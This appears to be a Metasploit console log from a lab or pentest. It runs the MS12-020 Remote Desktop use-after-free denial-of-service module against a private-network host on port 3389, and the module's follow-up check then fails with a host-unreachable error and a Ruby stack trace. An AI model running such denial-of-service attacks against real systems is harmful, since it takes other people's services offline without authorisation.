 msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] 192.168.43.14:3389 - 192.168.43.14:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.43.14:3389 - 192.168.43.14:3389 - 210 bytes sent
[*] 192.168.43.14:3389 - 192.168.43.14:3389 - Checking RDP status...
[-] 192.168.43.14:3389 - Auxiliary failed: Rex::HostUnreachable The host (192.168.43.14:3389) was unreachable.
[-] 192.168.43.14:3389 - Call stack:
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.15/lib/rex/socket/comm/local.rb:283:in `rescu
e in create_by_type'
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.15/lib/rex/socket/comm/local.rb:263:in `creat
e_by_type'
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.15/lib/rex/socket/comm/local.rb:33:in `create
'
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.15/lib/rex/socket.rb:49:in `create_param'
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.15/lib/rex/socket/tcp.rb:37:in `create_param'
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-socket-0.1.15/lib/rex/socket/tcp.rb:28:in `create'
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/lib/msf/core/exploit/tcp.rb:102:in `connect'
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/modules/auxiliary/dos/windows/rdp/ms12_020_maxchannelids.rb:51:in `is_rdp_up'
[-] 192.168.43.14:3389 -   /usr/share/metasploit-framework/modules/auxiliary/dos/windows/rdp/ms12_020_maxchannelids.rb:151:in `run'
[*] Auxiliary module execution completed